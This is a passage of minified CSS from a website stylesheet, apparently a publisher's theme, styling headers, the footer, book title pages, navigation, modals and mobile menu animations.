has-oat-background-color{--button-hover:rgba(0,0,0,.659);--button-hover-color:#000;--text-color:#000}.content-header.has-text-color.has-black-color{--text-color:#000;--hover-color:#ff5a46;color:#000}.content-header.has-text-color.has-white-color{--text-color:#fff;--hover-color:#ff5a46;color:#fff}.content-header.has-text-color.has-orange-color{--text-color:#ff5a46;--hover-color:#ff5a46;color:#ff5a46}.content-header.has-text-color.has-oat-color{--text-color:#fff;--hover-color:#ff5a46;color:#fff}.content-header.has-text-color.has-oat-30-color{--text-color:#eee;--hover-color:#ff5a46;color:#eee}.content-header.has-text-color.has-oat-10-color{--text-color:#f5f5f5;--hover-color:#ff5a46;color:#f5f5f5}.content-header.has-text-color.has-aubergine-color{--text-color:#000;--hover-color:#ff5a46;color:#000}.content-header.has-text-color.has-mint-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}.content-header.has-text-color.has-teal-color{--text-color:#0096a0;--hover-color:#ff5a46;color:#0096a0}.content-header.has-text-color.has-yellow-color{--text-color:#faeb78;--hover-color:#ff5a46;color:#faeb78}.content-header.has-text-color.has-green-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}.content-header.has-text-color.has-forest-color,.content-header.has-text-color.has-ink-color{--text-color:#00414b;--hover-color:#ff5a46;color:#00414b}.content-header.has-text-color.has-apple-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}.content-header.has-text-color.has-mushroom-color{--text-color:#000;--hover-color:#ff5a46;color:#000}.content-header.has-text-color.has-burgundy-color{--text-color:rgba(0,0,0,.659);--hover-color:#ff5a46;color:rgba(0,0,0,.659)}.content-header.has-text-color.has-blue-color{--text-color:#0fc3dc;--hover-color:#ff5a46;color:#0fc3dc}.content-header.has-text-color.has-violet-color{--text-color:#e6beff;--hover-color:#ff5a46;color:#e6beff}.content-header__meta{align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:1.5rem}.content-header__meta-space{background:#000;display:block;height:1.5rem;margin:0 1.5rem;opacity:.2;width:1px}.content-header__post-date,.content-header__read-time{align-items:center;display:flex;flex-wrap:wrap;font-size:1.4rem!important;justify-content:center;margin:0}.content-header__read-time svg{margin:0 .75rem 0 -5px}@media screen and (min-width:992px){.content-header{padding:1.5rem 0 4.5rem}}.content-header:not(.content-header--featured){position:relative}.content-header:not(.content-header--featured):after{background-color:inherit;background-position:50%;background-repeat:no-repeat;background-size:cover;bottom:-49px;content:"";height:50px;left:0;margin:0 auto;-webkit-mask:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 550 44' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M188.88 5.376H0V0h550v5.376H359.322c-55.655 0-76.028 24.778-83.979 37.661-7.95-12.884-27.33-37.66-86.463-37.66Z'/%3E%3C/svg%3E") bottom/cover no-repeat;mask:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 550 44' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M188.88 5.376H0V0h550v5.376H359.322c-55.655 0-76.028 24.778-83.979 37.661-7.95-12.884-27.33-37.66-86.463-37.66Z'/%3E%3C/svg%3E") bottom/cover no-repeat;max-width:72rem;position:absolute;right:0;width:100%;z-index:1}.content-header__inner{margin:0 auto;max-width:92rem;padding:0 1.5rem;position:relative;width:100%;z-index:3}@media screen and (min-width:768px){.content-header__inner{padding:0 3rem}}.alignwide .content-header__inner,.content-header__inner.alignwide{max-width:125rem}@media screen and (min-width:992px){.alignwide .content-header__inner,.content-header__inner.alignwide{padding:0 9rem}}@media screen and (min-width:1400px){.alignwide .content-header__inner,.content-header__inner.alignwide{padding:0 3rem}}.alignfull .content-header__inner,.content-header__inner.alignfull{max-width:none}.content-header__article{margin:0 auto;max-width:72rem}.content-header__article>:first-child{margin-top:0!important}.content-header__article>:last-child{margin-bottom:0!important}.content-header__back-link{align-items:center;display:flex;flex-wrap:wrap;font-size:1.6rem!important;margin-bottom:3rem;text-decoration:underline;transition:all .3s cubic-bezier(.215,.61,.355,1)}.content-header__back-link svg{margin-right:.75rem}.content-header__back-link:hover{color:#ff5a46}@media screen and (min-width:992px){.content-header__back-link{padding-top:4.5rem}}.content-header__headline{margin:0!important}.content-header--featured{background-color:#f5f5f5;padding:0}.content-header--featured .content-header__featured-background{position:relative}.content-header--featured .content-header__featured-background:after{background-color:var(--theme-color);background-position:50%;background-repeat:no-repeat;background-size:cover;bottom:0;content:"";height:70px;left:0;margin:0 auto;-webkit-mask:url("[data-uri]") bottom/cover no-repeat;mask:url("[data-uri]") bottom/cover no-repeat;position:absolute;right:0;width:100%;z-index:3}.content-header--featured .content-header__featured-background .content-header__inner{margin-bottom:0;margin-top:0;max-width:none;padding:0}__featured-background-wrap>.content-header--featured .content-header__inner{margin-top:4.5rem}@media screen and (min-width:992px){__featured-background-wrap>.content-header--featured .content-header__inner{margin-top:6rem}}.content-header--featured .content-header__meta{margin-top:4.5rem}@media screen and (min-width:992px){.content-header--featured .content-header__meta{margin-top:6rem}}.content-header--featured .content-header:after{display:none}.content-header--featured .content-header__featured-background-wrap{padding:0}.content-header--featured .content-header__featured-background-wrap img{max-height:600px;-o-object-fit:cover;object-fit:cover;position:relative}.content-header__featured-background-wrap{padding-top:66.66%;position:relative}.content-header__featured-background-wrap img{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.footer{background:#000;color:#fff}.footer__inner{margin:0 auto;max-width:125rem;padding:0 1.5rem;position:relative;width:100%;z-index:3}@media screen and (min-width:768px){.footer__inner{padding:0 3rem}}@media screen and (min-width:992px){.footer__inner{padding:0 9rem}}@media screen and (min-width:1400px){.footer__inner{padding:0 3rem}}.footer__grid{grid-row-gap:3rem;grid-column-gap:3rem;-ms-grid-columns:(minmax(0,1fr))[1];-webkit-column-gap:3rem;-moz-column-gap:3rem;column-gap:3rem;display:-ms-grid;display:grid;grid-template-columns:repeat(1,minmax(0,1fr));padding-bottom:4.5rem;padding-top:4.5rem;row-gap:3rem}@media screen and (min-width:992px){.footer__grid{padding-bottom:6rem;padding-top:6rem;row-gap:4.5rem}}@media screen and (min-width:768px){.footer__grid{-ms-grid-columns:(minmax(0,1fr))[4];grid-template-columns:repeat(4,minmax(0,1fr))}}@media screen and (min-width:1400px){.footer__grid{-ms-grid-columns:30% 1fr 1fr 1fr;grid-template-columns:30% 1fr 1fr 1fr}}.footer__logo-link{width:20rem!important}@media screen and (min-width:992px){.footer__logo-link{width:20rem!important}}@media screen and (min-width:1200px){.footer__logo-link{width:100%!important}}.footer__logo{fill:#fff;width:20rem!important}@media screen and (min-width:992px){.footer__logo{width:20rem!important}}@media screen and (min-width:1200px){.footer__logo{width:100%!important}}.footer__menu-heading{font-family:GT America Exp Rg,Helvetica Neue,sans-serif!important;font-size:clamp(1.8rem * .8,3.375rem + 1.125vw,1.8rem * 1);font-weight:700!important;line-height:1.28;margin-top:0!important}.footer .menu-item{display:flex;flex-wrap:wrap;margin:0;padding:.75rem 0}.footer .menu-item a{position:relative;text-decoration:none}.footer .menu-item a a{text-decoration:none;transition:all .3s cubic-bezier(.215,.61,.355,1)}.footer .menu-item a a:hover{color:inherit}.footer .menu-item a:after{background:#fff;bottom:0;content:"";display:block;height:100%;height:2px;left:0;position:absolute;right:0;top:0;top:calc(100% + 2px);transition:all .3s cubic-bezier(.215,.61,.355,1);width:100%;width:0}.footer .menu-item a:hover{color:inherit}.footer .menu-item a:hover:after{cursor:pointer;width:100%}.footer .menu-item:last-child{margin-bottom:0}.footer .social-icons{align-items:center;-webkit-column-gap:1.5rem;-moz-column-gap:1.5rem;column-gap:1.5rem;display:flex;flex-wrap:wrap;margin-top:1.5rem;row-gap:1.5rem}.footer .social-icons li{margin:0}.footer .social-icons svg{fill:#fff}.footer__copyright{background:#000;color:#fff;padding:1.5rem 0}.footer__copyright-grid{align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between}.footer__slogan{color:#ff5a46;font-family:GT America Exp Rg,Helvetica Neue,sans-serif!important;font-size:clamp(1.8rem * 1,3.375rem + 1.125vw,1.8rem * 1.2);font-weight:700!important;line-height:1.4;margin:0!important}.footer__copyright-text{color:#fff;font-size:1.6rem!important;margin:0}.header{position:sticky;top:0;z-index:150!important}.hero-titles-page{background-color:#fff;padding-top:4.5rem!important}.hero-titles-page .gallery-accordion{grid-area:gallery-accordion}.hero-titles-page .bredcrumb{grid-area:breadcrumb}.hero-titles-page .title-area{grid-area:title-area}.hero-titles-page .where-to-buy{grid-area:where-to-buy}.hero-titles-page .book-title{grid-area:book-title}.hero-titles-page .book-description{-ms-grid-row-align:start;align-self:start;grid-area:book-description}.hero-titles-page .details-accordion{grid-area:details-accordion}.hero-titles-page .limited-copies-block-container{grid-area:limited-copies-block;margin:2rem 0}.hero-titles-page .book-description,.hero-titles-page .book-title,.hero-titles-page .breadcrumb,.hero-titles-page .where-to-buy{align-self:flex-start}.hero-titles-page .breadcrumb{min-height:4rem}.hero-titles-page .where-to-buy .desktop-version{margin-bottom:3.75rem}.hero-titles-page__inner{margin:0 auto;max-width:92rem;padding:0 1.5rem;position:relative;width:100%;z-index:3}@media screen and (min-width:768px){.hero-titles-page__inner{padding:0 3rem}}.alignwide .hero-titles-page__inner,.hero-titles-page__inner.alignwide{max-width:125rem}@media screen and (min-width:992px){.alignwide .hero-titles-page__inner,.hero-titles-page__inner.alignwide{padding:0 9rem}}@media screen and (min-width:1400px){.alignwide .hero-titles-page__inner,.hero-titles-page__inner.alignwide{padding:0 3rem}}.alignfull .hero-titles-page__inner,.hero-titles-page__inner.alignfull{max-width:none}.hero-titles-page .mobile-layout{display:block;visibility:visible}.hero-titles-page .desktop-layout{display:none;visibility:hidden}@media screen and (min-width:768px){.hero-titles-page .mobile-layout{display:none;visibility:hidden}.hero-titles-page .desktop-layout{display:block;visibility:visible}}.hero-titles-page__grid{-ms-grid-columns:1fr;display:-ms-grid;display:grid;grid-template-columns:1fr}@media screen and (min-width:768px){.hero-titles-page__grid{-ms-grid-columns:1fr 1fr;-webkit-column-gap:2.5rem;-moz-column-gap:2.5rem;column-gap:2.5rem;grid-template-columns:1fr 1fr}}@media screen and (min-width:992px){.hero-titles-page__grid{-ms-grid-columns:1fr 1fr;-ms-grid-rows:auto;align-content:start;-webkit-column-gap:4rem;-moz-column-gap:4rem;column-gap:4rem;grid-auto-rows:auto;grid-template-columns:1fr 1fr;grid-template-rows:auto}.hero-titles-page__grid .mobile-layout{dislay:none;visibility:hidden}.hero-titles-page__grid .desktop-layout{dislay:block;visibility:visible}}@media screen and (min-width:768px){.hero-titles-page{height:100%;padding:0}}.hero-titles-page .gallery ul{list-style:none;margin:0;max-width:inherit;padding:0}.hero-titles-page .gallery ul li{background-color:#f5f5f5;display:inline-block;margin:0 20px 0 0;padding:20px}.hero-titles-page .gallery ul li:first-child{display:flex;justify-content:center;margin-bottom:3rem;margin-right:0;padding:4.5rem}.hero-titles-page .gallery ul li:first-child img{height:auto;-o-object-fit:cover;object-fit:cover;width:280px}.hero-titles-page .gallery ul li img{height:6.4rem;-o-object-fit:cover;object-fit:cover;width:4.3rem}.hero-titles-page .book-type-select{display:inline-flex}.hero-titles-page .limited-copies-block{background-color:#f5f5f5;font-size:18px;font-weight:700;padding:3rem}.hero-titles-page .limited-copies-block a{align-items:center;display:flex;gap:1rem;margin-top:1rem;text-decoration:underline}.hero-titles-page .limited-copies-block a:hover img{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.hero-titles-page .where-to-buy h3{font-size:2rem!important;margin-top:1rem!important}.hero-titles-page .where-to-buy .mobile-version{background-color:#000;color:#fff;display:block;margin-bottom:10rem;margin-top:4rem;padding:2rem;position:relative}.hero-titles-page .where-to-buy .mobile-version .accordion{display:none}.hero-titles-page .where-to-buy .mobile-version .accordion a{background-color:#fff;border:1px solid #000;border-radius:50px;display:flex;gap:1.5rem;justify-content:center;margin-bottom:2.5rem;padding:1rem}.hero-titles-page .where-to-buy .mobile-version .accordion a img.shop-logo{height:25px;width:auto}.hero-titles-page .where-to-buy .mobile-version img.accordion-bottom{left:0;position:absolute}.hero-titles-page .where-to-buy .mobile-version .accordion.active{display:block}.hero-titles-page .where-to-buy .mobile-version .accordion-header{background-color:#000;color:#fff;cursor:pointer;display:flex;justify-content:space-between;padding:1rem 1rem 1rem 0}.hero-titles-page .where-to-buy .mobile-version .accordion-header img{height:2rem;width:2rem}@media screen and (min-width:576px){.hero-titles-page .where-to-buy .mobile-version .accordion.active{grid-column-gap:20px;-ms-grid-columns:(1fr)[2];-webkit-column-gap:20px;-moz-column-gap:20px;column-gap:20px;display:-ms-grid!important;display:grid!important;grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:768px){.hero-titles-page .where-to-buy .mobile-version{display:none}}.hero-titles-page .where-to-buy .desktop-version{display:none}@media screen and (min-width:768px){.hero-titles-page .where-to-buy .desktop-version{display:block}}.hero-titles-page .book-title{margin-bottom:2.5rem}@media screen and (min-width:992px){.hero-titles-page .book-title{margin-bottom:0}}.hero-titles-page .book-title h1{font-size:3rem!important}.hero-titles-page .book-title p{margin-bottom:0!important}.hero-titles-page .tabs-panel{display:flex;gap:3rem;margin-bottom:3rem}.hero-titles-page .tab-content{display:none}.hero-titles-page .tab-content .tab-content-inner{grid-column-gap:3rem;grid-row-gap:2rem;-ms-grid-columns:1fr 1fr 1fr;-webkit-column-gap:3rem;-moz-column-gap:3rem;column-gap:3rem;display:-ms-grid;display:grid;grid-template-columns:1fr 1fr 1fr;row-gap:2rem}.hero-titles-page .tab-content .tab-content-inner a{background-color:#fff;border:1px solid #000;border-radius:50px;display:flex;gap:1.5rem;justify-content:center;padding:1rem 3rem;transition:all .5s ease}.hero-titles-page .tab-content .tab-content-inner a:hover{background-color:#eee;transition:all .5s ease}.hero-titles-page .tab-content .tab-content-inner a:hover img.external-link{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.hero-titles-page .tab-content .tab-content-inner a img.external-link{transition:-webkit-transform .7s ease-in-out;transition:transform .7s ease-in-out;transition:transform .7s ease-in-out,-webkit-transform .7s ease-in-out}.hero-titles-page .tab-content .tab-content-inner a img.shop-logo{height:25px;-o-object-fit:contain;object-fit:contain;width:100%}.hero-titles-page input[type=radio]:checked+label+.tab-content{display:block}.hero-titles-page .options-container{border-bottom:1px solid #000;border-top:1px solid #000;margin:2rem 0;overflow:hidden;padding:2rem 0}.hero-titles-page .options-container .option-text{margin-bottom:2rem}.hero-titles-page .options-container .option-text a{text-decoration:underline}.hero-titles-page .options-container .option-text a:hover{font-weight:700;text-decoration:underline}.hero-titles-page #first-options{grid-gap:2rem;-ms-grid-columns:20% 2fr 10%;display:-ms-grid;display:grid;gap:2rem;grid-template-columns:20% 2fr 10%}.hero-titles-page #first-options .details-title h4{font-size:2rem;margin:0}.hero-titles-page #rest-options{grid-column-gap:2rem;-ms-grid-columns:20% 2fr 10%;-webkit-column-gap:2rem;-moz-column-gap:2rem;column-gap:2rem;display:-ms-grid;display:grid;grid-template-columns:20% 2fr 10%;margin:0;max-height:0;overflow:hidden;transition:max-height .3s ease-in-out}.hero-titles-page #rest-options.show-rest{max-height:100rem}.hero-titles-page .show-more-btn{cursor:pointer}.hero-titles-page .chevron-area{text-align:right}.hero-titles-page .chevron-area img{display:inline-block;height:11px;width:23px}.hero-titles-page .chevron-area.chevron-up img{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.hero-titles-page img.external-link{height:2rem;transition:-webkit-transform .7s ease-in-out;transition:transform .7s ease-in-out;transition:transform .7s ease-in-out,-webkit-transform .7s ease-in-out;width:2rem}.modal{background-color:rgba(0,0,0,.5);display:none;height:100%;left:0;overflow:auto;padding-top:75pt;position:fixed;top:0;width:100%;z-index:999999}.modal-content{background-color:transparent;margin:auto;max-width:75pc;padding:0;position:relative;width:90%}.modal-content img{height:80vh;-o-object-fit:contain;object-fit:contain}.close{color:#fff;font-size:35px;font-weight:700;position:absolute;right:25px;top:10px}.close:focus,.close:hover{color:#999;cursor:pointer;text-decoration:none}.mySlides{display:none}.cursor,.next,.prev{cursor:pointer}.next,.prev{border-radius:0 3px 3px 0;color:#fff;font-size:20px;font-weight:700;margin-top:-50px;padding:1pc;position:absolute;top:50%;transition:.6s ease;-ms-user-select:none;user-select:none;-webkit-user-select:none;width:auto}.next{border-radius:3px 0 0 3px;right:0}.next:hover,.prev:hover{background-color:rgba(0,0,0,.8)}img{margin-bottom:-4px}.caption-container{background-color:#000;color:#fff;padding:2px 1pc;text-align:center}.demo{opacity:.6}.active,.demo:hover{opacity:1}img.hover-shadow{transition:.3s}.hover-shadow:hover{box-shadow:0 4px 8px 0 rgba(0,0,0,.2),0 6px 20px 0 rgba(0,0,0,.19)}.load-more-button-width-display-number{align-items:center;display:flex;flex-wrap:wrap;justify-content:center;margin-top:4.5rem}@media screen and (min-width:992px){.load-more-button-width-display-number{margin-top:6rem}}.load-more-button-width-display-number__button-wrap{align-items:center;display:flex;flex-wrap:wrap;justify-content:center;position:relative}.load-more-button-width-display-number__button-wrap.show{display:flex}.load-more-button-width-display-number__button-wrap.hide{display:none}.load-more-button-width-display-number__button-wrap.loading .load-more-button-width-display-number__button{opacity:0}.load-more-button-width-display-number__button-wrap.loading .load-more-button-width-display-number__loading-icon{opacity:1}.load-more-button-width-display-number__loading-icon{opacity:0;pointer-events:none;position:absolute}.load-more-button-width-display-number__button{align-items:center;-webkit-appearance:none;appearance:none;background:#fff;border:1px solid #000;border-radius:40px;color:#000;cursor:pointer;display:flex;flex-wrap:wrap;font-size:1.4rem!important;justify-content:center;outline:0;padding:1.2rem 3rem;text-align:center;text-decoration:none!important;transition:all .3s cubic-bezier(.215,.61,.355,1)}.load-more-button-width-display-number__button svg{fill:#000}.load-more-button-width-display-number__button:active,.load-more-button-width-display-number__button:focus,.load-more-button-width-display-number__button:hover{background:#000;border:1px solid #fff;color:#fff}.load-more-button-width-display-number__button:active svg,.load-more-button-width-display-number__button:focus svg,.load-more-button-width-display-number__button:hover svg{fill:#fff}.load-more-button-width-display-number__display-number{margin-bottom:1.5rem;text-align:center;width:100%}.load-more-button-width-display-number__results-count{margin:0}.main-navigation{background-color:var(--theme-color);background-color:var(--header-color,var(--theme-color));color:var(--text-color);color:var(--header-text-color,var(--text-color));padding:1.5rem 0;position:relative;transition:all .3s cubic-bezier(.215,.61,.355,1);z-index:5}@media screen and (min-width:992px){.main-navigation{padding:3rem 0}}.main-navigation__inner{grid-row-gap:3rem;grid-column-gap:3rem;-ms-grid-columns:(minmax(0,1fr))[2];align-items:center;-webkit-column-gap:3rem;-moz-column-gap:3rem;column-gap:3rem;display:-ms-grid;display:grid;grid-template-columns:repeat(2,minmax(0,1fr));padding:0 1.5rem!important;row-gap:3rem}@media screen and (min-width:992px){.main-navigation__inner{row-gap:4.5rem}}@media screen and (min-width:1200px){.main-navigation__inner{-ms-grid-columns:1fr 60% 1fr!important;grid-template-columns:1fr 60% 1fr!important;margin:0 auto;max-width:125rem;padding:0 1.5rem;position:relative;width:100%;z-index:3}}@media screen and (min-width:1200px) and (min-width:768px){.main-navigation__inner{padding:0 3rem}}@media screen and (min-width:1200px) and (min-width:992px){.main-navigation__inner{padding:0 9rem}}@media screen and (min-width:1200px) and (min-width:1400px){.main-navigation__inner{padding:0 3rem}}.main-navigation .menu-primary-navigation-container,.main-navigation .menu-primary-support-container{display:none;height:100%}@media screen and (min-width:1200px){.main-navigation .menu-primary-navigation-container,.main-navigation .menu-primary-support-container{display:inline;display:initial}}.main-navigation__primary-navigation{align-items:center;display:flex;flex-wrap:wrap;font-size:1.6rem!important;height:100%;justify-content:center}@media screen and (min-width:992px){.main-navigation__primary-navigation{-webkit-column-gap:1.5rem;-moz-column-gap:1.5rem;column-gap:1.5rem}}@media screen and (min-width:1200px){.main-navigation__primary-navigation{-webkit-column-gap:3rem;-moz-column-gap:3rem;column-gap:3rem}}.main-navigation__primary-navigation .menu-item{align-items:center;display:flex;flex-wrap:wrap;justify-content:center;margin:0;padding:0 1.5rem;position:relative;text-align:center;text-decoration:none}.main-navigation__primary-navigation .menu-item a{text-decoration:none;transition:all .3s cubic-bezier(.215,.61,.355,1)}.main-navigation__primary-navigation .menu-item a:hover{color:inherit}.main-navigation__primary-navigation .menu-item:after{background:var(--text-color);background:var(--header-text-color,var(--text-color));bottom:0;content:"";display:block;height:100%;height:2px;left:0;position:absolute;right:0;top:0;top:calc(100% + 2px);transition:all .3s cubic-bezier(.215,.61,.355,1);width:100%;width:0}.main-navigation__primary-navigation .menu-item:hover{color:inherit}.main-navigation__primary-navigation .menu-item:hover:after{cursor:pointer;width:100%}.main-navigation__primary-navigation .menu-item.current-menu-item a{color:var(--text-color);color:var(--header-text-color,var(--text-color));position:relative;z-index:3}.main-navigation__primary-navigation .menu-item.current-menu-item:after{background:var(--text-color);background:var(--header-text-color,var(--text-color));width:100%}.main-navigation__primary-navigation .menu-item.current-menu-item:hover{cursor:default}.main-navigation__support-wrap{align-items:center;display:flex;flex-wrap:wrap;justify-content:center;justify-content:flex-end}@media screen and (min-width:992px){.main-navigation__support-wrap{-webkit-column-gap:1.5rem;-moz-column-gap:1.5rem;column-gap:1.5rem}}@media screen and (min-width:1200px){.main-navigation__support-wrap{-webkit-column-gap:3rem;-moz-column-gap:3rem;column-gap:3rem}}.main-navigation__support-wrap .menu-item{margin:0}.main-navigation__support-navigation{align-items:center;display:flex;flex-wrap:wrap;height:100%;justify-content:center}@media screen and (min-width:992px){.main-navigation__support-navigation{-webkit-column-gap:1.5rem;-moz-column-gap:1.5rem;column-gap:1.5rem}}@media screen and (min-width:1200px){.main-navigation__support-navigation{-webkit-column-gap:3rem;-moz-column-gap:3rem;column-gap:3rem}}.main-navigation__support-navigation .menu-item{margin:0}.main-navigation__support-navigation .menu-item>a{align-items:center;-webkit-appearance:none;appearance:none;background:var(--button);background:var(--header-button,var(--button));border:1px solid var(--header-button-color,var(--button-color));border-radius:40px;color:var(--button-color);color:var(--header-button-color,var(--button-color));cursor:pointer;display:flex;flex-wrap:wrap;font-size:1.4rem!important;justify-content:center;outline:0;padding:1.2rem 3rem;text-align:center;text-decoration:none!important;transition:all .3s cubic-bezier(.215,.61,.355,1)}.main-navigation__support-navigation .menu-item>a svg{fill:var(--button-color);fill:var(--header-button-color,var(--button-color))}.main-navigation__support-navigation .menu-item>a:active,.main-navigation__support-navigation .menu-item>a:focus,.main-navigation__support-navigation .menu-item>a:hover{background:var(--button-hover);background:var(--header-button-hover,var(--button-hover));border:1px solid var(--header-button-hover-color,var(--button-hover-color));color:var(--button-hover-color);color:var(--header-button-hover-color,var(--button-hover-color))}.main-navigation__support-navigation .menu-item>a:active svg,.main-navigation__support-navigation .menu-item>a:focus svg,.main-navigation__support-navigation .menu-item>a:hover svg{fill:var(--button-hover-color);fill:var(--header-button-hover-color,var(--button-hover-color))}.main-navigation__logo-link{width:20rem!important}@media screen and (min-width:992px){.main-navigation__logo-link{width:20rem!important}}@media screen and (min-width:1200px){.main-navigation__logo-link{width:100%!important}}.main-navigation__logo{fill:var(--text-color);fill:var(--header-text-color,var(--text-color));width:20rem!important}@media screen and (min-width:992px){.main-navigation__logo{width:20rem!important}}@media screen and (min-width:1200px){.main-navigation__logo{width:100%!important}}.main-navigation__search-button{background-color:transparent;border:none;padding:0!important;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.main-navigation__search-button:focus .main-navigation__search{fill:var(--active)!important;fill:var(--header-active,var(--active))!important}.main-navigation__search{fill:var(--text-color);fill:var(--header-text-color,var(--text-color));transition:all .3s cubic-bezier(.215,.61,.355,1)}.main-navigation__search.is-active,.main-navigation__search:hover{fill:var(--active)!important;fill:var(--header-active,var(--active))!important;cursor:pointer}.main-navigation__hamburger{display:flex;flex-wrap:wrap;justify-content:flex-end}.main-navigation__hamburger .hamburger-inner,.main-navigation__hamburger .hamburger-inner:after,.main-navigation__hamburger .hamburger-inner:before{background:var(--text-color);background:var(--header-text-color,var(--text-color));border-radius:40px;width:3rem}.main-navigation__hamburger.is-active .hamburger-inner,.main-navigation__hamburger.is-active .hamburger-inner:after,.main-navigation__hamburger.is-active .hamburger-inner:before{background:var(--active);background:var(--header-active,var(--active))}.main-navigation__hamburger .hamburger-box{width:3rem}.main-navigation__hamburger:focus{outline:none}@media screen and (min-width:1200px){.main-navigation__hamburger{display:none!important}}.navigation-active .main-navigation{background-color:var(--theme-color);background-color:var(--header-color,var(--theme-color));color:var(--text-color);color:var(--header-text-color,var(--text-color))}*{scroll-margin-top:84px}@media screen and (min-width:992px){*{scroll-margin-top:114px}}@media screen and (min-width:1200px){*{scroll-margin-top:105px}}.mobile-menu{height:100vh;position:fixed;right:-100vw;top:0;width:100vw;z-index:2}@media screen and (min-width:1200px){.mobile-menu{display:none}}.mobile-menu:after{background:var(--theme-color);background:var(--header-color,var(--theme-color));border-radius:200%;content:"";height:25rem;position:fixed;right:-25rem;top:-25rem;transition:all .9s cubic-bezier(.215,.61,.355,1);width:25rem}.mobile-menu__inner{padding:calc(60px + 3rem) 3rem 0;width:calc(100vw - 3rem)}@media screen and (min-width:1200px){.mobile-menu__inner{margin:0 auto;max-width:125rem;padding:0 1.5rem;position:relative;width:100%;z-index:3}}@media screen and (min-width:1200px) and (min-width:768px){.mobile-menu__inner{padding:0 3rem}}@media screen and (min-width:1200px) and (min-width:992px){.mobile-menu__inner{padding:0 9rem}}@media screen and (min-width:1200px) and (min-width:1400px){.mobile-menu__inner{padding:0 3rem}}.mobile-menu__mobile-navigation{position:relative;z-index:1}.mobile-menu__mobile-navigation .menu-item{font-size:clamp(1.8rem * .9,3.375rem + 1.125vw,1.8rem * 1.2);line-height:1.44;margin-bottom:3rem;opacity:0;-webkit-transform:translate3d(6rem,0,0);transform:translate3d(6rem,0,0);transition:all .6s cubic-bezier(.215,.61,.355,1)}.mobile-menu__mobile-navigation .menu-item a{color:var(--text-color);color:var(--header-text-color,var(--text-color));transition:all .6s cubic-bezier(.215,.61,.355,1)}.mobile-menu__mobile-navigation .menu-item a:hover{color:var(--active);color:var(--header-active,var(--active))}.navigation-active .mobile-menu{right:0}.navigation-active .mobile-menu:after{height:150rem;width:150rem}@media screen and (min-width:768px){.navigation-active .mobile-menu:after{height:200rem;width:200rem}}.navigation-active .menu-item:first-child{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0);transition-delay:.2s}.navigation-active .menu-item:nth-child(2){opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0);transition-delay:.4s}.navigation-active .menu-item:nth-child(3){opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0);transition-delay:.6s}.navigation-active .menu-item:nth-child(4){opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0);transition-delay:.8s}.navigation-active .menu-item:nth-child(5){opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0);transition-delay:1s}.navigation-active .menu-item:nth-child(6){opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0);transition-delay:1.2s}.navigation-active .menu-item:nth-child(7){opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0);transition-delay:1.4s}.navigation-active .menu-item:nth-child(8){opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0);transition-delay:1.6s}.navigation-active .menu-item:nth-child(9){opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0);transition-delay:1.8s}.navigation-active .menu-item:nth-child(10){opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0);transition-delay:2s}.navigation-active .menu-item:nth-child(11){opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0);transition-delay:2.2s}.navigation-active .menu-item:nth-child(12){opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0);transition-delay:2.4s}.navigation-active .menu-item:nth-child(13){opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0);transition-delay:2.6s}.navigation-active .menu-item:nth-child(14){opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0);transition-delay:2.8s}.navigation-active .menu-item:nth-child(15){opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0);transition-delay:3s}.navigation-active .menu-item:nth-child(16){opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0);transition-delay:3.2s}.navigation-active .menu-item:nth-child(17){opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0);transition-delay:3.4s}.navigation-active .menu-item:nth-child(18){opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0);transition-delay:3.6s}.navigation-active .menu-item:nth-child(19){opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0);transition-delay:3.8s}.navigation-active .menu-item:nth-child(20){opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0);transition-delay:4s}.modal-base{align-items:center;background:rgba(0,0,0,.7);color:#000;display:flex;flex-wrap:wrap;height:100vh;justify-content:center;left:0;overflow:hidden;position:fixed;top:0;width:100vw;z-index:999}.modal-base--animate .modal-base__popup{opacity:0;-webkit-transform:translate3d(0,-25%,0);transform:translate3d(0,-25%,0)}.modal-base__close{position:absolute;right:2.2rem;top:1.5rem;z-index:20}.modal-base__close:hover{cursor:pointer}.modal-base__close:hover *{stroke:#ff5a46}.modal-base__popup{background:#fff;border-radius:20px;height:calc(100vh - 4.5rem);margin:1.5rem;max-width:92rem;overflow:auto;padding:1.5rem;position:relative;transition:all .6s cubic-bezier(.215,.61,.355,1)}@media screen and (min-width:768px){.modal-base__popup{height:80vh;padding:3rem 1.5rem 3rem 3rem}}@media screen and (min-width:992px){.modal-base__popup{height:60vh;margin:0 auto;padding:4.5rem 3rem 4.5rem 